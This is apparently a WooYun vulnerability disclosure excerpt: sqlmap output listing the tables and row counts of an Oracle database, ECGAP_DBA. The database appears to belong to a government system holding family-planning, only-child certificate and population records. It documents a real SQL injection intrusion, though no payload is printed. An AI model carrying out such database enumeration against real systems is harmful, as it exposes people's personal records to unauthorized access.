 back-end DBMS: Oracle
[10:48:35] [WARNING] missing table parameter, sqlmap will retrieve
entries for all database management system databases' tables
[10:48:35] [INFO] fetching tables for database: 'ECGAP_DBA'
Database: ECGAP_DBA
+--------------------------------+---------+
| Table | Entries |
+--------------------------------+---------+
| WF_ACTIVITY_END | 2923137 |
| WF_TRANSITION_END | 2418485 |
| WF_END_TASK | 2001888 |
| WF_ASSIGNMENT_END | 2001857 |
| IN_FINISHPERMIT | 1981615 |
| FORMOPINION | 1933265 |
| PUB_CANT | 1378652 |
| WF_DATA_FIELD_END | 1091470 |
| FORMPRINTFILE | 870795 |
| IN_FUJIAN | 803703 |
| WF_PROC_SUBJECT | 576313 |
| FORMINFOFOROUT | 570513 |
| BIZ_APPLYBASE | 568941 |
| FEEDBACK_RECORD | 548018 |
| WF_PROCESS_END | 545746 |
| NUM_NUMBER | 545298 |
| NONGYEYIHAIBD1 | 377944 |
| AGRICULTURE_ONECHILD | 327981 |
| PUB_USER_ROLE | 295093 |
| IN_PRINTHISTORY | 231099 |
| DRAWCERTIFICATE | 157915 |
| NONGYEERHAIBD | 130911 |
| WF_ACTIVITY | 120291 |
| AGRICULTURE_TWOCHILD | 97118 |
| WF_ASSIGNMENT | 97100 |
| WF_TRANSITION | 89751 |
| PUB_STRU_EXT | 75530 |
| WF_PROC_CREATE_MANUAL_DATA_REF | 70503 |
| FEINONGYEYIHBD | 66914 |
| WF_DATA_FIELD | 61182 |
| WF_YI_BAN_TASK | 56563 |
| IN_COMPLETEWORKLIST | 53570 |
| NOAGRICULTURE_ONECHILD | 52993 |
| SYS_ORGAN_EXTEND | 40137 |
| PUB_ORGAN | 37843 |
| PUB_STRU | 37843 |
| WF_DAI_BAN_TASK | 35323 |
| IN_TODOWORKLIST | 34896 |
| WF_PROCESS | 30597 |
| PUB_USER_POLICY | 17293 |
| PUB_USERS | 17292 |
| PUB_USER_EMPLOYEE | 17290 |
| NUM_HAODUAN | 16592 |
| NUM_INDEX | 16592 |
| NUM_RECORD | 16239 |
| DUSHENGZINVFMGRZBD1 | 14653 |
| LIUDONGRENKOUHYZMBD1 | 13999 |
| SENDBACK | 13676 |
| PORTAL_USER_LAYOUT | 12973 |
| FEINONGERHAIBD1 | 12375 |
| WF_TRANSITION_BACK_END | 12045 |
| FLOW_HAVE | 11625 |
| ONLYCHILDREN_CERTIFICATE | 10794 |
www.wooyun.org